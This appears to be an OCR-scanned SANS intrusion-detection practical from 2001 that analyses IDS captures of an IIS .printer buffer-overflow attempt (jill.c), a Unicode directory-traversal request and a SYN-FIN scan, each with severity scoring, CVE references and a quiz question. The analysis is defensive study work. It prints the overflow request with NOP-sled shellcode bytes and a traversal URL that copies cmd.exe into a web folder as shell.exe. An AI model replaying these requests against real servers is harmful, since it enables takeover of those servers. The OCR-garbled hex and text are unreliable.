

### Figure 4

SESSION RECONSTRUCTION

1/15/2005 SANSFIRE D.C. 26

Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}3{C

{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90} {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}

 $\{D\}\{A\}$ 

Host:

95}@{E2}{FA}-

**F21(F8)** [141] (AD) [D8) [CF} [51(95) [E1] (96) [DD]-1] (95) [95) [95] (95) [95] (95) [CF] [41] (41(15) [401) [96] [14] (44(15) [401) [96] [14] (44(15) [46) [14] [401) [96] [14] [401] [96] [14] [401] [96] [14] [401] [96] D2} {B5} {D1} {95} {95} {18} {D2} {B5} {C5}j {C2}Q {1E} {D2} {85} {1C} {D2} {C9} {1C} {D2} {F5} { {95}{95}d{E2}{14}{AD}{D8}{CF}{5}{95}{E1}{96}{DD}~`}{95}{95}{95}{95}{C8}{1E}@{14}{7F }{9A}kjj{1E}M{1E}{E6}{A9}{96}f{1E}{E3}{ED}{96}f{1E}{EB}{B5}{96}n{1E}{DB}{81}{A6}x{C 3}{C2}{C4}{1E}{AA}{96}n{1E}g,{9B}{95}{95}{95}f3{E1}{9D}{CC}{CA}{16}R{91}{D0}wr{CC} {CA}{CB}{1E}{1E}{D3}{B1}{96}VDt{96}T{A6}\{F3}{1E}{9D}{1E}{D3}{89}{96}VTt{97}{96}T{ 1E}{95}{96}V{1E}g{1E}k{1E}E,{9E}{95}{95}{95}}{E1}{94}{95}{95}{A6}U9{10}U{E0}l{C7}{C3 }j{C2}A{CF}{1E}M,{93}{95}{95}{95}}{CE}{94}{95}{95}R{D2}{F1}{99}{95}{95}{95}R{D2}{FD }{95}{95}{95}{95}R{D2}{F9}{94}{95}{95}{95}{FF}{95}{18}{D2}{F1}{C5}{18}{D2}{85}{C5}{18 }{D2}{81}{C5}j{C2}U{FF}{95}{18}{D2}{F1}{C5}{18}{D2}{8D}{C5}{18}{D2}{89}{C5}j{C2}UR{ 1E}{D2}{89}{1C}{D2}{CD}{14}{DA}{D9}{94}{95}{95}{95}{F3}R{D2}{C5}{95}{95}{95}{18}{D2}{E 5}{C5}{18}{D2}{B5}{C5}{A6}U{C5}{C5}{C5}{FF}{94}{C5}{C5}}{95}{95}{95}{95}{C8}{14}x{D 5}kjj{C0}{C5}j{C2}]j{E2}{85}j{C2}qj{E2}{89}j{C2}q{FD}{95}{91}{95}{95}{FF}{D5}j{C2}E{1E} }{C5}{FD}{94}{94}{95}{95}j{C2}}{10}U{9A}{10}?{95}{95}{95}{A6}U{C5}{D5}{C5}{D5}{C5}j{ C2}y{16}mj{9A}{11}{2}{95}{95}{95}{IE}M{F3}R{92}{97}{95}{F3}R{D2}{97}{A7}{F1}R{D2}{9 1}M{BD}{EC}{9E}{FF}{85}{18}{92}{C5}{C6}j{C2}a{FF}{A7}j{C2}I{A6}\{C4}{C3}{C4}{C4}{C4 }j{E2}{81}j{C2}Y{10}U{E}F5}{5}{5}{5}{5}{15}{AB}{95}{E1}{BA}{5}{5}{5}{5}{FF}{95}{C3}{ FD}{95}{91}{95}{95}{C0}j{E2}{81}j{C}M{10}U{1}{D5}{5}{5}{5}{5}{FF}{95}j{A3}{C0}{C6}j{C 2}m{16}mj{E1}{BB}{5}{5}{5}{5}~'{FF}{95}{FD}{95}{91}{95}{95}{C0}{C6}j{C2}i{10}U{E9}{8 D}{5}{5}{5}{5}{E1}{9}{FF}{95}{C3}{C5}{C0}j{E2}{8D}j{C2}A{FF}{A7}j{C2}I~{1F}{C6}j{C2}e  ${FF}{95}$ j{C2}u{A6}U9{10}U{E0l{C4}{C7}{C3}{C6}jG{CF}{CC}>w{V{D2}{F0}{E1}{C5}{E7}{F A} {F6} {D4} {F1} {F1} {E7} {F0} {E6} {O9} {E6} {95} {D9} {FA} {F4} {F1} {D9} {FC} {F} {E7} {F4} {E7} {EC} { D4}{95}{D6}{E7}{F0}{F4}{E1}{F0}{C5}{FC}{E5}{F0}{95}{D2}{F0}{E1}{C6}{E1}{F4}{E7}{E1} {E0}{E5}{DC}{FB}{F3}{FA}{95}{D6}{E7}{F0}{F4}{E1}{F0}{C5}{E7}{FA}{F6}{F0}{E6}{E6}{D 4}{95}{C5}{F0}{F0}{FE}{DB}{F4}{F8}{F0}{F1}{C5}{FC}{E5}{F0}{95{F9}{FA}{F7}{F4}{F9}{D 4}{F9}{F9}{FA}{F6}{95}{C2}{E7}{FC}{E1}{F0}{D3}{FC}{F9}{F0}{95}{C7}{F0}{F4}{F1}{D3}{ FC}{F9}{F0}{F0}{F0}{F0}{F0}}[F0}{F0}{F0}{E5}{D0}{ED}{EC}{E1}{C5}{E7}{FA}{F6}{F0}{E6}{E6} }{95}{D6}{F9}{FA}{E6}{F0}{DD}{F4}{FB}{F1}{F9}{F0}{95}{C2}{C6{DA}{D6}{DE}{A6}{A7}{ 95}{C2}{C6}{D4}{C6}{E1}{F4}{E7}{E1}{E0}{E5}{95}{E6}{FA}{F6}{FE}{F0}{E1}{95}{F6}{F9}  ${FA}$ {E6}{F0}{E6}{F6}{FE}{F0}{FE}{F0}{E1}{95}{F6}{FA}{FB}{FB}{F0}{F6}{E1}{95}{E6}{F0}{FB}{ F1}{95}{E7}{F0}{F6}{E3}{95}{F6}{F8}{F1}{BB}{F0}{ED}{F0}{95

GET /NULL.printer HTTP/1.0{D}{A}Beavuh: {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{EB}{3} ]{EB}{5}{E8}{F8}{FF}{FF}{FF}{83}{C5}{15}{90}{90}{90}{8B}{C5}3{C9}f{B9}{D7}{2}P{80}0{

1.1 400 <sup>Illegal</sup> Characters in Requerion:<br>
Wersion: Simple, Secure Web Server 1<br>
cion:<br>
0.1 2001 11:48:09 d<br>
cion:<br>
2001 - 11:48:09 d<br>
2001 - 11:48:09 d<br>
2001 - 11:48:09 d<br>
2001 - 11:48:09 d<br>
2001 - 11:48:09 d<br>
2001 - 11: < HEAD > < TITLE > Firewall Error: Illegal Characters in Request < 0}{B0}{90}{3}{D8}{8B}{3}{8B}@`3{DB}{B3}\${3}{C3}{FF}{E0}{EB}{B9}{90}{90}{5}1{8C}j{D  ${A}$  ${D}$  ${A}$  ${A}$ HTTP/1.1 400 Illegal Characters in Request{D}{A} MIME-Version:<br>Server: Simple, Secure Web Server 1.1{D}{A} Server: Simple, Secure Web Server 1.1{D}{A} Date: Mon, 06 Aug 2001 11:48:09 GMT{D}{A} Connection: close  $[D]\{A\}$ Content-Type: text/html {D}{A}  ${D}{A}$  $\langle$  (A)  $\begin{array}{ccccccc} \texttt{\texttt{[A]}} & & \texttt{\texttt{[A]}} & & \texttt{\$  $\langle$  and  $\langle$  and  $\langle$  < H1 > Illegal Characters in Request < /H1 > {A} The firewall refused to process and retrieve the URL you requested because{A} of a protocol violation:{A}<br>
< tt > < ul > < li > {A}  $\langle$  tt  $\rangle$   $\langle$  ul  $\rangle$   $\langle$  li  $\rangle$  {A} An illegal character  $(0x03)$  was found at position 58 in the request (see RFC2068, RFC1738, and RFC1808) $\{A\}$  (a)  $\{A\}$  $\langle$  /ul >  $\langle$  /tt > {A} The request that was seen by the firewall was: {A}  $\langle$  tt  $\rangle$   $\langle$  ul  $\rangle$   $\langle$  li  $\rangle$   $\langle$  A} GET  $/$ NULL.printer HTTP/1.0{D}{A} Beavuh: {90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{90}{9 0}{90}{90}{90} < font color=red > \37777777753 < /font > < font

```
color=red > \setminus 003 < /font > ]
```
### **2. Detect was generated by:**

The Enterasys Dragon Network Intrusion Detection Sensor (www.enterasys.com/ids) caught this event. Dragon also logs addition packets based on the triggered signature (Dynamic-Events) useful when conducting forensic analysis. The capability also exists to convert data stored in Dragon DB format to TCPDUMP format for additional analysis.

### **3. Probability the source address was spoofed:**

This attack was not spoofed

### **4. Description of attack:**

 $\frac{K}{2}$  Fax  $\frac{K}{2}$  Fax  $\frac{K}{2}$ This event indicates that an attacker has attempted to exploit the printer isapi filter vulnerability in IIS 5.0 using the exploit published by dark spyrit. If successful, the exploit will cause the web server to spawn a command shell and connect back to the attacker. This exploit is also known by its source code name of jill.c.

### **5. Attack mechanism:**

This exploit is fairly simple to deliver. The attacker simply enters the string into there browser.

GET /NULL.printer HTTP/1.0

### Host: [buffer]

Where [buffer] is approx. 420 characters.

At this point an attacker has successfully caused a buffer overflow within IS and has overwritten EIP. Now normally the web server would stop responding once you have "buffer overflowed" it. However, Windows 2000 will automatically restart the web server if it notices that the web server has crashed. While the feature is nice to help create a longer period of "up time" it is actually a feature that makes it easier for remote attacks to execute code against Windows 2000 IIS 5.0 web servers.

 $\frac{1}{2}$ attack Unfortunately there is no log because this vulnerability, like most IIS buffer overflows, does not go logged. That means some of the largest web servers on the Internet running Windows 2000 are vulnerable to this attack and when exploited, there will be no IIS log anywhere that records the attack.

### **6. Correlations:**

CVE References:

### CAN-2001-0241

Many and the feature words and the between two serves that the desired. While the feature is nice to help create a longer period of "up the full automatically restant the web server if it notices that the full retaint mean Microsoft Internet Information Server (IIS) version 5.0 installed on Microsoft Windows 2000 is vulnerable to a buffer overflow in the handling of ISAPI (Internet Services Application Programming Interface) extensions. An unchecked buffer exists in the code that handles input parameters for the Internet Printing Protocol (IPP) ISAPI extension. By sending a speciallycrafted Internet Printing request to the server, an attacker can overflow a buffer to allow the modification of IPP ISAPI extension functionality. An attacker can use this vulnerability to gain complete control over the affected server.

### CAN-2001-0500

Buffer overflow in ISAPI extension (idq.dll) in Index Server 2.0 and Indexing Service 2000 in IIS 6.0 beta and earlier allows remote attackers to execute arbitrary commands via a long argument to Internet Data Administration (.ida) and Internet Data Query (.idq) files such as default.ida.

### **7. Evidence of active targeting:**

This attack is targeted at the web-server, specifically IIS Version 5.x. The attacker may have mistaken the web proxy running on the firewall as a fully functional web server.

### $\textsf{S}\textsf{e}\textsf{ve}$  fity: **8. Severity:**

Criticality – 3 Firewall for home network primarily used for research and gaming

Lethality- 3 Malicious code with Trojan capability

Countermeasures – 4 Patched Server on Isolated Network

Network countermeasure – 5 External Web traffic is not allowed.

 $(3+3)-(4+5) = (-3)$  Firewall's rule set does not honor incoming web requests.

### **9. Defensive recommendation:**

**Example 100:**<br> **Example 12:** For the extremely paranoid, recommend Commercial software (SEC<br>
cover the thore and unknown buffer overflow exploits.<br> **Characters** in the top trace are intended to:? **C**<br> **C** P packet to mini Defenses are fine. For the extremely paranoid, recommend Commercial software (SECUREIIS) designed to prevent known and unknown buffer overflow exploits.

### **10. Multiple choice test question:**

The Hex x90 Characters in the top trace are intended to: ? **C**

- a) Pad the IP packet to minimal size allowed for transmission
- b) Disguise this attack as legitimate traffic
- c) Cause a buffer overflow to the victim host
- d) Dump the remote machines memory for later analysis

### **DETECT - 3**

### **1. Source of Trace:**

I took this attack from my home network. I modified the names and I.P. addresses in this trace to maintain privacy.



EVENT1: [IIS:UNICODE2] (tcp,dp=80,sp=1313)

### Figure 5

### SESSION RECONSTRUCTION

GET/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+c:\winnt\system32\ cmd.exe+c:\inetpub\scripts\shell.exe

 $\mathbf{y}_{\text{max}} = \mathbf{y}_{\text{max}}$   $\mathbf{y}_{\text{max}}$   $\mathbf{y}_{\text{max}}$   $\mathbf{y}_{\text{max}}$   $\mathbf{y}_{\text{max}}$  ${D}{A}$  ${A}$ HTTP/1.1 403 Forbidden{D}{A} MIME-Version:  $1.0\{D\}$ {A} Server: Simple, Secure Web Server 1.1{D}{A}<br>Date: Sun, 22 Jul 2001 22:33:02 GMT{D}{A} Date: Sun, 22 Jul 2001 22:33:02 GMT{D}{A} Connection: close{D}{A} Content-Type: text/html{D}{A}  ${D}{A}$  $\langle$  (A) < HEAD > < TITLE > Firewall Error: Forbidden < /TITLE > < /HEAD > {A}  $\langle$  BODY  $\Rightarrow$  {A}  $<$  H1 > Forbidden < /H1 > {A} You are not permitted to access the remote system. {A}  $\langle$  (A) If this is an error, then you should contact your local firewall{A} administrator.{A}  $\langle$  /body >  $\langle$  /HTML > {A}

### **2. Detect was generated by:**

The Enterasys Dragon Network Intrusion Detection Sensor (www.enterasys.com/ids) caught this event. The Dragon session reconstruction is also provided showing the firewall's response to this unusual request.

### **3. Probability the source address was spoofed:**

.Minimal probability the source address was spoofed in this case. The attacker must establish an active web session with the victim machine in order to capitalize on this exploit.

### **4. Description of attack:**

example: http://target/scripts/..%c1%1c../path/file.ext Microsoft IIS 4.0 and 5.0 are both vulnerable to double dot "../" directory traversal exploitation if extended UNICODE character representations are used in substitution for "/" and "\". For

### **5. Attack mechanism:**

Source code is not required to carry out this attack. The attacker simply enters the UNICODE encoded string into there browser and connects to the web server.

GET/scripts/..%c0%af../winnt/system32/cmd.exe?/c+copy+c:\winnt\s ystem32\cmd.exe+c:\inetpub\scripts\shell.exe

### **6. Correlations:**

CVE-2000-0884 :IIS 4.0 and 5.0 allows remote attackers to read documents outside of the web root, and possibly execute arbitrary commands, via malformed URLs that contain UNICODE encoded characters, aka the "Web Server Folder Traversal" vulnerability.

**the source address was spoofed:**<br> **Only** the source address was spoofed in this case. The attacker must essiblity the source address was spoofed in this case. The attacker must essiblity the source address was spoofed in BUGTRAQ:20001017 IIS %c1%1c remote command execution MS:MS00-078  $BID:1806$ XF:iis-unicode-translation

### **7. Evidence of active targeting:**

This attack was directed towards the web server

### **8. Severity:**

Criticality  $-3$  Firewall for home network primarily used for research and gaming

Lethality- 3 If successful the attacker can retrieve or modify files on the Web Server

Countermeasures – 4 Patched Server on Isolated Network

Network countermeasure – 5 External Web traffic is not allowed.

 $(3+3)-(4+5) = (-3)$  Firewall's rules t does not honor incoming web requests.

### **9. Defensive recommendation:**

Defenses are fine

### **10. Multiple choice test question:**

The success of this type of attack is based on ? **C**

a) The time of day this attack is carried out

b) Using a spoofed source IP Address

**EXERCISE SURFACE SOURCE SURFACE SURFACE SURFACE SURFACE SURFACE AND STRIPTED AND SURFACE CHARACTER When substituted on the victim machine<br>and/or reverse slashes.<br>
<b>EXERCISE SURFACE SURFACE SURFACE SURFACE SURFACE SURFACE** c) Microsoft IIS 4.0 and 5.0's interpretation of UNICODE characters when substituted with forward and/or reverse slashes.

d) Connection using a proxy server to the victim machine

### **DETECT - 4**

### **1. Source of Trace:**

Here is more activity from my home network.



### Figure 6

### **2. Detect was generated by**:

The Enterasys Dragon Network Intrusion Detection Sensor (www.enterasys.com/ids) caught this event.

### **3. Probability the source address was spoofed:**

The source address was not spoofed. The attacker is probing the firewall in order to see what ports are open. This is useful information to have should he/she decide to launch future attacks.

### **4. Description of attack:**

When an IDS is configured to look for odd TCP flag combinations and it finds one, it reports an of this type. The event data also contains a partial decode of the packet including the destination port and the flag combination A common hacker activity on the Internet is TCP scanning, which looks for what's available on a machine that can be attacked. However, successful connections are often logged by normal system components therefore, the goal of the hacker is to find out if they can connect to the system without really connecting.

In this case, the attacker is using a method called a "SYN-FIN scan". It attempts to open then immediately close a non-existent connection on the server. Different operating systems send back different error results depending upon whether the requested service is available or not. As a result, the attacker doesn't trigger the normal logging of the system. This type of scan does result in weird network traffic, which is easily detectable by an Intrusion Detection System.

The scan was directed to port destination port 9704 which indicates a check for root a shell program running on the target host.


#### **5. Attack mechanism:**

This appears to an NMAP scan or some other tool used deliver packets with Out of Spec (OOS) tcp flag combinations. I often scan my firewall using the same tools to see what the bad guys are looking at. Nmap incorrectly identifies my firewall's O.S. as AIX.

